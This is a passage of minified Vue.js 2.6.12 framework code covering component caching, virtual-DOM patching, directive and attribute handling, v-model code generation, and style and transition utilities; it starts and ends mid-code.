t=this;this.$watch("include",(function(e){Ir(t,(function(t){return Nr(e,t)}))})),this.$watch("exclude",(function(e){Ir(t,(function(t){return!Nr(e,t)}))}))},render:function(){var t=this.$slots.default,e=kn(t),n=e&&e.componentOptions;if(n){var r=Pr(n),o=this,i=o.include,a=o.exclude;if(i&&(!r||!Nr(i,r))||a&&r&&Nr(a,r))return e;var s=this,u=s.cache,c=s.keys,l=null==e.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):e.key;u[l]?(e.componentInstance=u[l].componentInstance,b(c,l),c.push(l)):(u[l]=e,c.push(l),this.max&&c.length>parseInt(this.max)&&Rr(u,c[0],c,this._vnode)),e.data.keepAlive=!0}return e||t&&t[0]}},Dr={KeepAlive:Lr};function Fr(t){var e={get:function(){return H}};Object.defineProperty(t,"config",e),t.util={warn:vt,extend:P,mergeOptions:Yt,defineReactive:Mt},t.set=Lt,t.delete=Dt,t.nextTick=me,t.observable=function(t){return Rt(t),t},t.options=Object.create(null),z.forEach((function(e){t.options[e+"s"]=Object.create(null)})),t.options._base=t,P(t.options.components,Dr),Ar(t),Tr(t),Cr(t),jr(t)}Fr(kr),Object.defineProperty(kr.prototype,"$isServer",{get:lt}),Object.defineProperty(kr.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(kr,"FunctionalRenderContext",{value:Qe}),kr.version="2.6.12";var Br=m("style,class"),Ur=m("input,textarea,option,select,progress"),zr=function(t,e,n){return"value"===n&&Ur(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},Vr=m("contenteditable,draggable,spellcheck"),Hr=m("events,caret,typing,plaintext-only"),Wr=function(t,e){return Yr(e)||"false"===e?"false":"contenteditable"===t&&Hr(e)?e:"true"},qr=m("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),Gr="http://www.w3.org/1999/xlink",Jr=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},Kr=function(t){return Jr(t)?t.slice(6,t.length):""},Yr=function(t){return null==t||!1===t};function Xr(t){var e=t.data,n=t,r=t;while(o(r.componentInstance))r=r.componentInstance._vnode,r&&r.data&&(e=Zr(r.data,e));while(o(n=n.parent))n&&n.data&&(e=Zr(e,n.data));return Qr(e.staticClass,e.class)}function Zr(t,e){return{staticClass:to(t.staticClass,e.staticClass),class:o(t.class)?[t.class,e.class]:e.class}}function Qr(t,e){return o(t)||o(e)?to(t,eo(e)):""}function to(t,e){return t?e?t+" "+e:t:e||""}function eo(t){return Array.isArray(t)?no(t):u(t)?ro(t):"string"===typeof t?t:""}function no(t){for(var e,n="",r=0,i=t.length;r<i;r++)o(e=eo(t[r]))&&""!==e&&(n&&(n+=" "),n+=e);return n}function ro(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}var oo={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},io=m("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),ao=m("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),so=function(t){return"pre"===t},uo=function(t){return io(t)||ao(t)};function co(t){return ao(t)?"svg":"math"===t?"math":void 0}var lo=Object.create(null);function fo(t){if(!Z)return!0;if(uo(t))return!1;if(t=t.toLowerCase(),null!=lo[t])return lo[t];var e=document.createElement(t);return t.indexOf("-")>-1?lo[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:lo[t]=/HTMLUnknownElement/.test(e.toString())}var po=m("text,number,password,search,email,tel,url");function ho(t){if("string"===typeof t){var e=document.querySelector(t);return e||document.createElement("div")}return t}function vo(t,e){var n=document.createElement(t);return"select"!==t||e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n}function mo(t,e){return document.createElementNS(oo[t],e)}function yo(t){return document.createTextNode(t)}function go(t){return document.createComment(t)}function bo(t,e,n){t.insertBefore(e,n)}function wo(t,e){t.removeChild(e)}function _o(t,e){t.appendChild(e)}function xo(t){return t.parentNode}function Oo(t){return t.nextSibling}function So(t){return t.tagName}function ko(t,e){t.textContent=e}function Ao(t,e){t.setAttribute(e,"")}var To=Object.freeze({createElement:vo,createElementNS:mo,createTextNode:yo,createComment:go,insertBefore:bo,removeChild:wo,appendChild:_o,parentNode:xo,nextSibling:Oo,tagName:So,setTextContent:ko,setStyleScope:Ao}),Co={create:function(t,e){Eo(e)},update:function(t,e){t.data.ref!==e.data.ref&&(Eo(t,!0),Eo(e))},destroy:function(t){Eo(t,!0)}};function Eo(t,e){var n=t.data.ref;if(o(n)){var r=t.context,i=t.componentInstance||t.elm,a=r.$refs;e?Array.isArray(a[n])?b(a[n],i):a[n]===i&&(a[n]=void 0):t.data.refInFor?Array.isArray(a[n])?a[n].indexOf(i)<0&&a[n].push(i):a[n]=[i]:a[n]=i}}var $o=new _t("",{},[]),jo=["create","activate","update","remove","destroy"];function Po(t,e){return t.key===e.key&&(t.tag===e.tag&&t.isComment===e.isComment&&o(t.data)===o(e.data)&&No(t,e)||i(t.isAsyncPlaceholder)&&t.asyncFactory===e.asyncFactory&&r(e.asyncFactory.error))}function No(t,e){if("input"!==t.tag)return!0;var n,r=o(n=t.data)&&o(n=n.attrs)&&n.type,i=o(n=e.data)&&o(n=n.attrs)&&n.type;return r===i||po(r)&&po(i)}function Io(t,e,n){var r,i,a={};for(r=e;r<=n;++r)i=t[r].key,o(i)&&(a[i]=r);return a}function Ro(t){var e,n,a={},u=t.modules,c=t.nodeOps;for(e=0;e<jo.length;++e)for(a[jo[e]]=[],n=0;n<u.length;++n)o(u[n][jo[e]])&&a[jo[e]].push(u[n][jo[e]]);function l(t){return new _t(c.tagName(t).toLowerCase(),{},[],void 0,t)}function f(t,e){function n(){0===--n.listeners&&d(t)}return n.listeners=e,n}function d(t){var e=c.parentNode(t);o(e)&&c.removeChild(e,t)}function p(t,e,n,r,a,s,u){if(o(t.elm)&&o(s)&&(t=s[u]=kt(t)),t.isRootInsert=!a,!h(t,e,n,r)){var l=t.data,f=t.children,d=t.tag;o(d)?(t.elm=t.ns?c.createElementNS(t.ns,d):c.createElement(d,t),x(t),b(t,f,e),o(l)&&_(t,e),g(n,t.elm,r)):i(t.isComment)?(t.elm=c.createComment(t.text),g(n,t.elm,r)):(t.elm=c.createTextNode(t.text),g(n,t.elm,r))}}function h(t,e,n,r){var a=t.data;if(o(a)){var s=o(t.componentInstance)&&a.keepAlive;if(o(a=a.hook)&&o(a=a.init)&&a(t,!1),o(t.componentInstance))return v(t,e),g(n,t.elm,r),i(s)&&y(t,e,n,r),!0}}function v(t,e){o(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,w(t)?(_(t,e),x(t)):(Eo(t),e.push(t))}function y(t,e,n,r){var i,s=t;while(s.componentInstance)if(s=s.componentInstance._vnode,o(i=s.data)&&o(i=i.transition)){for(i=0;i<a.activate.length;++i)a.activate[i]($o,s);e.push(s);break}g(n,t.elm,r)}function g(t,e,n){o(t)&&(o(n)?c.parentNode(n)===t&&c.insertBefore(t,e,n):c.appendChild(t,e))}function b(t,e,n){if(Array.isArray(e)){0;for(var r=0;r<e.length;++r)p(e[r],n,t.elm,null,!0,e,r)}else s(t.text)&&c.appendChild(t.elm,c.createTextNode(String(t.text)))}function w(t){while(t.componentInstance)t=t.componentInstance._vnode;return o(t.tag)}function _(t,n){for(var r=0;r<a.create.length;++r)a.create[r]($o,t);e=t.data.hook,o(e)&&(o(e.create)&&e.create($o,t),o(e.insert)&&n.push(t))}function x(t){var e;if(o(e=t.fnScopeId))c.setStyleScope(t.elm,e);else{var n=t;while(n)o(e=n.context)&&o(e=e.$options._scopeId)&&c.setStyleScope(t.elm,e),n=n.parent}o(e=Pn)&&e!==t.context&&e!==t.fnContext&&o(e=e.$options._scopeId)&&c.setStyleScope(t.elm,e)}function O(t,e,n,r,o,i){for(;r<=o;++r)p(n[r],i,t,e,!1,n,r)}function S(t){var e,n,r=t.data;if(o(r))for(o(e=r.hook)&&o(e=e.destroy)&&e(t),e=0;e<a.destroy.length;++e)a.destroy[e](t);if(o(e=t.children))for(n=0;n<t.children.length;++n)S(t.children[n])}function k(t,e,n){for(;e<=n;++e){var r=t[e];o(r)&&(o(r.tag)?(A(r),S(r)):d(r.elm))}}function A(t,e){if(o(e)||o(t.data)){var n,r=a.remove.length+1;for(o(e)?e.listeners+=r:e=f(t.elm,r),o(n=t.componentInstance)&&o(n=n._vnode)&&o(n.data)&&A(n,e),n=0;n<a.remove.length;++n)a.remove[n](t,e);o(n=t.data.hook)&&o(n=n.remove)?n(t,e):e()}else d(t.elm)}function T(t,e,n,i,a){var s,u,l,f,d=0,h=0,v=e.length-1,m=e[0],y=e[v],g=n.length-1,b=n[0],w=n[g],_=!a;while(d<=v&&h<=g)r(m)?m=e[++d]:r(y)?y=e[--v]:Po(m,b)?(E(m,b,i,n,h),m=e[++d],b=n[++h]):Po(y,w)?(E(y,w,i,n,g),y=e[--v],w=n[--g]):Po(m,w)?(E(m,w,i,n,g),_&&c.insertBefore(t,m.elm,c.nextSibling(y.elm)),m=e[++d],w=n[--g]):Po(y,b)?(E(y,b,i,n,h),_&&c.insertBefore(t,y.elm,m.elm),y=e[--v],b=n[++h]):(r(s)&&(s=Io(e,d,v)),u=o(b.key)?s[b.key]:C(b,e,d,v),r(u)?p(b,i,t,m.elm,!1,n,h):(l=e[u],Po(l,b)?(E(l,b,i,n,h),e[u]=void 0,_&&c.insertBefore(t,l.elm,m.elm)):p(b,i,t,m.elm,!1,n,h)),b=n[++h]);d>v?(f=r(n[g+1])?null:n[g+1].elm,O(t,f,n,h,g,i)):h>g&&k(e,d,v)}function C(t,e,n,r){for(var i=n;i<r;i++){var a=e[i];if(o(a)&&Po(t,a))return i}}function E(t,e,n,s,u,l){if(t!==e){o(e.elm)&&o(s)&&(e=s[u]=kt(e));var f=e.elm=t.elm;if(i(t.isAsyncPlaceholder))o(e.asyncFactory.resolved)?P(t.elm,e,n):e.isAsyncPlaceholder=!0;else if(i(e.isStatic)&&i(t.isStatic)&&e.key===t.key&&(i(e.isCloned)||i(e.isOnce)))e.componentInstance=t.componentInstance;else{var d,p=e.data;o(p)&&o(d=p.hook)&&o(d=d.prepatch)&&d(t,e);var h=t.children,v=e.children;if(o(p)&&w(e)){for(d=0;d<a.update.length;++d)a.update[d](t,e);o(d=p.hook)&&o(d=d.update)&&d(t,e)}r(e.text)?o(h)&&o(v)?h!==v&&T(f,h,v,n,l):o(v)?(o(t.text)&&c.setTextContent(f,""),O(f,null,v,0,v.length-1,n)):o(h)?k(h,0,h.length-1):o(t.text)&&c.setTextContent(f,""):t.text!==e.text&&c.setTextContent(f,e.text),o(p)&&o(d=p.hook)&&o(d=d.postpatch)&&d(t,e)}}}function $(t,e,n){if(i(n)&&o(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}var j=m("attrs,class,staticClass,staticStyle,key");function P(t,e,n,r){var a,s=e.tag,u=e.data,c=e.children;if(r=r||u&&u.pre,e.elm=t,i(e.isComment)&&o(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(o(u)&&(o(a=u.hook)&&o(a=a.init)&&a(e,!0),o(a=e.componentInstance)))return v(e,n),!0;if(o(s)){if(o(c))if(t.hasChildNodes())if(o(a=u)&&o(a=a.domProps)&&o(a=a.innerHTML)){if(a!==t.innerHTML)return!1}else{for(var l=!0,f=t.firstChild,d=0;d<c.length;d++){if(!f||!P(f,c[d],n,r)){l=!1;break}f=f.nextSibling}if(!l||f)return!1}else b(e,c,n);if(o(u)){var p=!1;for(var h in u)if(!j(h)){p=!0,_(e,n);break}!p&&u["class"]&&ge(u["class"])}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,s){if(!r(e)){var u=!1,f=[];if(r(t))u=!0,p(e,f);else{var d=o(t.nodeType);if(!d&&Po(t,e))E(t,e,f,null,null,s);else{if(d){if(1===t.nodeType&&t.hasAttribute(U)&&(t.removeAttribute(U),n=!0),i(n)&&P(t,e,f))return $(e,f,!0),t;t=l(t)}var h=t.elm,v=c.parentNode(h);if(p(e,f,h._leaveCb?null:v,c.nextSibling(h)),o(e.parent)){var m=e.parent,y=w(e);while(m){for(var g=0;g<a.destroy.length;++g)a.destroy[g](m);if(m.elm=e.elm,y){for(var b=0;b<a.create.length;++b)a.create[b]($o,m);var _=m.data.hook.insert;if(_.merged)for(var x=1;x<_.fns.length;x++)_.fns[x]()}else Eo(m);m=m.parent}}o(v)?k([t],0,0):o(t.tag)&&S(t)}}return $(e,f,u),e.elm}o(t)&&S(t)}}var Mo={create:Lo,update:Lo,destroy:function(t){Lo(t,$o)}};function Lo(t,e){(t.data.directives||e.data.directives)&&Do(t,e)}function Do(t,e){var n,r,o,i=t===$o,a=e===$o,s=Bo(t.data.directives,t.context),u=Bo(e.data.directives,e.context),c=[],l=[];for(n in u)r=s[n],o=u[n],r?(o.oldValue=r.value,o.oldArg=r.arg,zo(o,"update",e,t),o.def&&o.def.componentUpdated&&l.push(o)):(zo(o,"bind",e,t),o.def&&o.def.inserted&&c.push(o));if(c.length){var f=function(){for(var n=0;n<c.length;n++)zo(c[n],"inserted",e,t)};i?Oe(e,"insert",f):f()}if(l.length&&Oe(e,"postpatch",(function(){for(var n=0;n<l.length;n++)zo(l[n],"componentUpdated",e,t)})),!i)for(n in s)u[n]||zo(s[n],"unbind",t,t,a)}var Fo=Object.create(null);function Bo(t,e){var n,r,o=Object.create(null);if(!t)return o;for(n=0;n<t.length;n++)r=t[n],r.modifiers||(r.modifiers=Fo),o[Uo(r)]=r,r.def=Xt(e.$options,"directives",r.name,!0);return o}function Uo(t){return t.rawName||t.name+"."+Object.keys(t.modifiers||{}).join(".")}function zo(t,e,n,r,o){var i=t.def&&t.def[e];if(i)try{i(n.elm,t,n,r,o)}catch(Xc){re(Xc,n.context,"directive "+t.name+" "+e+" hook")}}var Vo=[Co,Mo];function Ho(t,e){var n=e.componentOptions;if((!o(n)||!1!==n.Ctor.options.inheritAttrs)&&(!r(t.data.attrs)||!r(e.data.attrs))){var i,a,s,u=e.elm,c=t.data.attrs||{},l=e.data.attrs||{};for(i in o(l.__ob__)&&(l=e.data.attrs=P({},l)),l)a=l[i],s=c[i],s!==a&&Wo(u,i,a);for(i in(nt||ot)&&l.value!==c.value&&Wo(u,"value",l.value),c)r(l[i])&&(Jr(i)?u.removeAttributeNS(Gr,Kr(i)):Vr(i)||u.removeAttribute(i))}}function Wo(t,e,n){t.tagName.indexOf("-")>-1?qo(t,e,n):qr(e)?Yr(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):Vr(e)?t.setAttribute(e,Wr(e,n)):Jr(e)?Yr(n)?t.removeAttributeNS(Gr,Kr(e)):t.setAttributeNS(Gr,e,n):qo(t,e,n)}function qo(t,e,n){if(Yr(n))t.removeAttribute(e);else{if(nt&&!rt&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var Go={create:Ho,update:Ho};function Jo(t,e){var n=e.elm,i=e.data,a=t.data;if(!(r(i.staticClass)&&r(i.class)&&(r(a)||r(a.staticClass)&&r(a.class)))){var s=Xr(e),u=n._transitionClasses;o(u)&&(s=to(s,eo(u))),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}var Ko,Yo,Xo,Zo,Qo,ti,ei={create:Jo,update:Jo},ni=/[\w).+\-_$\]]/;function ri(t){var e,n,r,o,i,a=!1,s=!1,u=!1,c=!1,l=0,f=0,d=0,p=0;for(r=0;r<t.length;r++)if(n=e,e=t.charCodeAt(r),a)39===e&&92!==n&&(a=!1);else if(s)34===e&&92!==n&&(s=!1);else if(u)96===e&&92!==n&&(u=!1);else if(c)47===e&&92!==n&&(c=!1);else if(124!==e||124===t.charCodeAt(r+1)||124===t.charCodeAt(r-1)||l||f||d){switch(e){case 34:s=!0;break;case 39:a=!0;break;case 96:u=!0;break;case 40:d++;break;case 41:d--;break;case 91:f++;break;case 93:f--;break;case 123:l++;break;case 125:l--;break}if(47===e){for(var h=r-1,v=void 0;h>=0;h--)if(v=t.charAt(h)," "!==v)break;v&&ni.test(v)||(c=!0)}}else void 0===o?(p=r+1,o=t.slice(0,r).trim()):m();function m(){(i||(i=[])).push(t.slice(p,r).trim()),p=r+1}if(void 0===o?o=t.slice(0,r).trim():0!==p&&m(),i)for(r=0;r<i.length;r++)o=oi(o,i[r]);return o}function oi(t,e){var n=e.indexOf("(");if(n<0)return'_f("'+e+'")('+t+")";var r=e.slice(0,n),o=e.slice(n+1);return'_f("'+r+'")('+t+(")"!==o?","+o:o)}function ii(t,e){console.error("[Vue compiler]: "+t)}function ai(t,e){return t?t.map((function(t){return t[e]})).filter((function(t){return t})):[]}function si(t,e,n,r,o){(t.props||(t.props=[])).push(yi({name:e,value:n,dynamic:o},r)),t.plain=!1}function ui(t,e,n,r,o){var i=o?t.dynamicAttrs||(t.dynamicAttrs=[]):t.attrs||(t.attrs=[]);i.push(yi({name:e,value:n,dynamic:o},r)),t.plain=!1}function ci(t,e,n,r){t.attrsMap[e]=n,t.attrsList.push(yi({name:e,value:n},r))}function li(t,e,n,r,o,i,a,s){(t.directives||(t.directives=[])).push(yi({name:e,rawName:n,value:r,arg:o,isDynamicArg:i,modifiers:a},s)),t.plain=!1}function fi(t,e,n){return n?"_p("+e+',"'+t+'")':t+e}function di(t,e,r,o,i,a,s,u){var c;o=o||n,o.right?u?e="("+e+")==='click'?'contextmenu':("+e+")":"click"===e&&(e="contextmenu",delete o.right):o.middle&&(u?e="("+e+")==='click'?'mouseup':("+e+")":"click"===e&&(e="mouseup")),o.capture&&(delete o.capture,e=fi("!",e,u)),o.once&&(delete o.once,e=fi("~",e,u)),o.passive&&(delete o.passive,e=fi("&",e,u)),o.native?(delete o.native,c=t.nativeEvents||(t.nativeEvents={})):c=t.events||(t.events={});var l=yi({value:r.trim(),dynamic:u},s);o!==n&&(l.modifiers=o);var f=c[e];Array.isArray(f)?i?f.unshift(l):f.push(l):c[e]=f?i?[l,f]:[f,l]:l,t.plain=!1}function pi(t,e){return t.rawAttrsMap[":"+e]||t.rawAttrsMap["v-bind:"+e]||t.rawAttrsMap[e]}function hi(t,e,n){var r=vi(t,":"+e)||vi(t,"v-bind:"+e);if(null!=r)return ri(r);if(!1!==n){var o=vi(t,e);if(null!=o)return JSON.stringify(o)}}function vi(t,e,n){var r;if(null!=(r=t.attrsMap[e]))for(var o=t.attrsList,i=0,a=o.length;i<a;i++)if(o[i].name===e){o.splice(i,1);break}return n&&delete t.attrsMap[e],r}function mi(t,e){for(var n=t.attrsList,r=0,o=n.length;r<o;r++){var i=n[r];if(e.test(i.name))return n.splice(r,1),i}}function yi(t,e){return e&&(null!=e.start&&(t.start=e.start),null!=e.end&&(t.end=e.end)),t}function gi(t,e,n){var r=n||{},o=r.number,i=r.trim,a="$$v",s=a;i&&(s="(typeof "+a+" === 'string'? "+a+".trim(): "+a+")"),o&&(s="_n("+s+")");var u=bi(e,s);t.model={value:"("+e+")",expression:JSON.stringify(e),callback:"function ("+a+") {"+u+"}"}}function bi(t,e){var n=wi(t);return null===n.key?t+"="+e:"$set("+n.exp+", "+n.key+", "+e+")"}function wi(t){if(t=t.trim(),Ko=t.length,t.indexOf("[")<0||t.lastIndexOf("]")<Ko-1)return Zo=t.lastIndexOf("."),Zo>-1?{exp:t.slice(0,Zo),key:'"'+t.slice(Zo+1)+'"'}:{exp:t,key:null};Yo=t,Zo=Qo=ti=0;while(!xi())Xo=_i(),Oi(Xo)?ki(Xo):91===Xo&&Si(Xo);return{exp:t.slice(0,Qo),key:t.slice(Qo+1,ti)}}function _i(){return Yo.charCodeAt(++Zo)}function xi(){return Zo>=Ko}function Oi(t){return 34===t||39===t}function Si(t){var e=1;Qo=Zo;while(!xi())if(t=_i(),Oi(t))ki(t);else if(91===t&&e++,93===t&&e--,0===e){ti=Zo;break}}function ki(t){var e=t;while(!xi())if(t=_i(),t===e)break}var Ai,Ti="__r",Ci="__c";function Ei(t,e,n){n;var r=e.value,o=e.modifiers,i=t.tag,a=t.attrsMap.type;if(t.component)return gi(t,r,o),!1;if("select"===i)Pi(t,r,o);else if("input"===i&&"checkbox"===a)$i(t,r,o);else if("input"===i&&"radio"===a)ji(t,r,o);else if("input"===i||"textarea"===i)Ni(t,r,o);else{if(!H.isReservedTag(i))return gi(t,r,o),!1}return!0}function $i(t,e,n){var r=n&&n.number,o=hi(t,"value")||"null",i=hi(t,"true-value")||"true",a=hi(t,"false-value")||"false";si(t,"checked","Array.isArray("+e+")?_i("+e+","+o+")>-1"+("true"===i?":("+e+")":":_q("+e+","+i+")")),di(t,"change","var $$a="+e+",$$el=$event.target,$$c=$$el.checked?("+i+"):("+a+");if(Array.isArray($$a)){var $$v="+(r?"_n("+o+")":o)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+bi(e,"$$a.concat([$$v])")+")}else{$$i>-1&&("+bi(e,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+bi(e,"$$c")+"}",null,!0)}function ji(t,e,n){var r=n&&n.number,o=hi(t,"value")||"null";o=r?"_n("+o+")":o,si(t,"checked","_q("+e+","+o+")"),di(t,"change",bi(e,o),null,!0)}function Pi(t,e,n){var r=n&&n.number,o='Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(r?"_n(val)":"val")+"})",i="$event.target.multiple ? $$selectedVal : $$selectedVal[0]",a="var $$selectedVal = "+o+";";a=a+" "+bi(e,i),di(t,"change",a,null,!0)}function Ni(t,e,n){var r=t.attrsMap.type,o=n||{},i=o.lazy,a=o.number,s=o.trim,u=!i&&"range"!==r,c=i?"change":"range"===r?Ti:"input",l="$event.target.value";s&&(l="$event.target.value.trim()"),a&&(l="_n("+l+")");var f=bi(e,l);u&&(f="if($event.target.composing)return;"+f),si(t,"value","("+e+")"),di(t,c,f,null,!0),(s||a)&&di(t,"blur","$forceUpdate()")}function Ii(t){if(o(t[Ti])){var e=nt?"change":"input";t[e]=[].concat(t[Ti],t[e]||[]),delete t[Ti]}o(t[Ci])&&(t.change=[].concat(t[Ci],t.change||[]),delete t[Ci])}function Ri(t,e,n){var r=Ai;return function o(){var i=e.apply(null,arguments);null!==i&&Di(t,o,n,r)}}var Mi=ue&&!(at&&Number(at[1])<=53);function Li(t,e,n,r){if(Mi){var o=Kn,i=e;e=i._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=o||t.timeStamp<=0||t.target.ownerDocument!==document)return i.apply(this,arguments)}}Ai.addEventListener(t,e,ut?{capture:n,passive:r}:n)}function Di(t,e,n,r){(r||Ai).removeEventListener(t,e._wrapper||e,n)}function Fi(t,e){if(!r(t.data.on)||!r(e.data.on)){var n=e.data.on||{},o=t.data.on||{};Ai=e.elm,Ii(n),xe(n,o,Li,Di,Ri,e.context),Ai=void 0}}var Bi,Ui={create:Fi,update:Fi};function zi(t,e){if(!r(t.data.domProps)||!r(e.data.domProps)){var n,i,a=e.elm,s=t.data.domProps||{},u=e.data.domProps||{};for(n in o(u.__ob__)&&(u=e.data.domProps=P({},u)),s)n in u||(a[n]="");for(n in u){if(i=u[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),i===s[n])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===n&&"PROGRESS"!==a.tagName){a._value=i;var c=r(i)?"":String(i);Vi(a,c)&&(a.value=c)}else if("innerHTML"===n&&ao(a.tagName)&&r(a.innerHTML)){Bi=Bi||document.createElement("div"),Bi.innerHTML="<svg>"+i+"</svg>";var l=Bi.firstChild;while(a.firstChild)a.removeChild(a.firstChild);while(l.firstChild)a.appendChild(l.firstChild)}else if(i!==s[n])try{a[n]=i}catch(Xc){}}}}function Vi(t,e){return!t.composing&&("OPTION"===t.tagName||Hi(t,e)||Wi(t,e))}function Hi(t,e){var n=!0;try{n=document.activeElement!==t}catch(Xc){}return n&&t.value!==e}function Wi(t,e){var n=t.value,r=t._vModifiers;if(o(r)){if(r.number)return v(n)!==v(e);if(r.trim)return n.trim()!==e.trim()}return n!==e}var qi={create:zi,update:zi},Gi=x((function(t){var e={},n=/;(?![^(]*\))/g,r=/:(.+)/;return t.split(n).forEach((function(t){if(t){var n=t.split(r);n.length>1&&(e[n[0].trim()]=n[1].trim())}})),e}));function Ji(t){var e=Ki(t.style);return t.staticStyle?P(t.staticStyle,e):e}function Ki(t){return Array.isArray(t)?N(t):"string"===typeof t?Gi(t):t}function Yi(t,e){var n,r={};if(e){var o=t;while(o.componentInstance)o=o.componentInstance._vnode,o&&o.data&&(n=Ji(o.data))&&P(r,n)}(n=Ji(t.data))&&P(r,n);var i=t;while(i=i.parent)i.data&&(n=Ji(i.data))&&P(r,n);return r}var Xi,Zi=/^--/,Qi=/\s*!important$/,ta=function(t,e,n){if(Zi.test(e))t.style.setProperty(e,n);else if(Qi.test(n))t.style.setProperty(T(e),n.replace(Qi,""),"important");else{var r=na(e);if(Array.isArray(n))for(var o=0,i=n.length;o<i;o++)t.style[r]=n[o];else t.style[r]=n}},ea=["Webkit","Moz","ms"],na=x((function(t){if(Xi=Xi||document.createElement("div").style,t=S(t),"filter"!==t&&t in Xi)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<ea.length;n++){var r=ea[n]+e;if(r in Xi)return r}}));function ra(t,e){var n=e.data,i=t.data;if(!(r(n.staticStyle)&&r(n.style)&&r(i.staticStyle)&&r(i.style))){var a,s,u=e.elm,c=i.staticStyle,l=i.normalizedStyle||i.style||{},f=c||l,d=Ki(e.data.style)||{};e.data.normalizedStyle=o(d.__ob__)?P({},d):d;var p=Yi(e,!0);for(s in f)r(p[s])&&ta(u,s,"");for(s in p)a=p[s],a!==f[s]&&ta(u,s,null==a?"":a)}}var oa={create:ra,update:ra},ia=/\s+/;function aa(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(ia).forEach((function(e){return t.classList.add(e)})):t.classList.add(e);else{var n=" "+(t.getAttribute("class")||"")+" ";n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function sa(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(ia).forEach((function(e){return t.classList.remove(e)})):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{var n=" "+(t.getAttribute("class")||"")+" ",r=" "+e+" ";while(n.indexOf(r)>=0)n=n.replace(r," ");n=n.trim(),n?t.setAttribute("class",n):t.removeAttribute("class")}}function ua(t){if(t){if("object"===typeof t){var e={};return!1!==t.css&&P(e,ca(t.name||"v")),P(e,t),e}return"string"===typeof t?ca(t):void 0}}var ca=x((function(t){return{enterClass:t+"-enter",enterToClass:t+"-enter-to",enterActiveClass:t+"-enter-active",leaveClass:t+"-leave",leaveToClass:t+"-leave-to",leaveActiveClass:t+"-leave-active"}})),la=Z&&!rt,fa="transition",da="animation",pa="transition",ha="transitionend",va="animation",ma="animationend";la&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(pa="WebkitTransition",ha="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(va="WebkitAnimation",ma="webkitAnimationEnd"));var ya=Z?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function ga(t){ya((function(){ya(t)}))}function ba(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),aa(t,e))}function wa(t,e){t._transitionClasses&&b(t._transitionClasses,e),sa(t,e)}function _a(t,e,n){var r=Oa(t,e),o=r.type,i=r.timeout,a=r.propCount;if(!o)return n();var s=o===fa?ha:ma,u=0,c=function(){t.removeEventListener(s,l),n()},l=function(e){e.target===t&&++u>=a&&c()};setTimeout((function(){u<a&&c()}),i+1),t.addEventListener(s,l)}var xa=/\b(transform|all)(,|$)/;function Oa(t,e){var n,r=window.getComputedStyle(t),o=(r[pa+"Delay"]||"").split(", "),i=(r[pa+"Duration"]||"").split(", "),a=Sa(o,i),s=(r[va+"Delay"]||"").split(", "),u=(r[va+"Duration"]||"").split(", 